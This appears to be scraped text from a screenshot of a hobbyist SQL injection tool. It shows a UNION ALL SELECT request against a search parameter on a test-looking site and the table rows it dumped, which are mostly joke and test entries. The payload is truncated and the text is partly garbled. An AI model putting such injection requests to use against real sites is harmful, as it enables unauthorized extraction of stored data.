 Home
Projects
Input Info
O
Form1
Sample Address: http://www.starshiplad.com/search.php?testsearch=REEE
http://www.starshiplad.com/search.php?testsearch=REEE
-------------ATTEMPTING SQL INJECTION TO GET u963414567_db1 'S TABLE Showing each value-----------
Variable0 is ID request is ' ID:',ID,' | ',Variable1 is Name request is ' ID:',ID,' | ',' Name:',Name,' | ',Variable2 is
sent :http://www.starshiplad.com/search.php?testsearch=REEEinfo%27+UNION+ALL+SELECT+CONCAT
Found Information Called [[[ ID:1 | Name:Starshiplad | Info:I have a private issue | ]]]
Found Information Called [[[ ID:2 | Name:Starshiplass | Info:My bank Details | ]]]
Found Information Called [[[ ID:3 | Name:Obama | Info:Nuclear Codes | ]]]
Found Information Called [[[ ID:15 | Name:Empty fields count | Info:Rip table sorry | ]]]
Found Information Called [[[ ID:16 | Name:Empty fields count | Info:Rip table sorry | ]]]
Found Information Called [[[ ID:17 | Name:Empty fields count | Info:Rip table sorry | ]]]
Found Information Called [[[ ID:34 | Name:The concept of a | Info:Phallic object | ]]]
Begin hack
ID Name Info
1 Starshiplad ••••••••••••••••••••••
2 Starshiplass •••••••••••••••
3 Obama •••••••••••••
15 Empty fields count ••••••••••••••••
16 Empty fields count ••••••••••••••••
17 Empty fields count ••••••••••••••••
34 The concept of a ••••••••••••••••
44 Starshiplad ••••••••••••••
45 hi •
46 Test info ••••••••••••••••••••••••••••
47 Test Data •••••••••••••••••••••••••••••
48 Test Data •••••••••••••••••••••••••••••
49 Test Data ••••••••••••••••••••••••••••••••••••"readonly>
50 Test Data •••••••••••••••••••••••••••••
206 Obama ••••••••••
207 President ••••••••••••••
208 test •••••••
209 test •••••••
211 The Prime Minister ••••••••••••••
212 George Bush •••••••••••••
213 George Bush •••••••••••••